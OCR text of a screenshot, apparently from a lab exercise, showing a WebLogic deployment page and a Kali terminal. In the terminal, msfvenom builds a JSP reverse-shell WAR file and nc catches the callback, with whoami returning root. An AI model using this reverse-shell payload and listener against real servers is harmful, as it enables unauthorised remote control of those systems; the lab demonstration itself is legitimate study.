 Settings for rev - TestDom
192.168.47.214:7001/rev/
Not secure
192.168.47.214:7001/rev/
guest@kali: ~/WebLogic
File Edit View Search Terminal Help
guest@kali:~/WebLogic$ msfvenom -p java/jsp_shell_reverse_tcp LPORT=4444 LHOST
=192.168.47.196 -f war > rev.war
Payload size: 1096 bytes
Final size of war file: 1096 bytes
guest@kali:~/WebLogic$ nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.47.214.
Ncat: Connection from 192.168.47.214:56756.
whoami
root
pwd
/home/guest/Oracle/TestDomain
Created by Paint X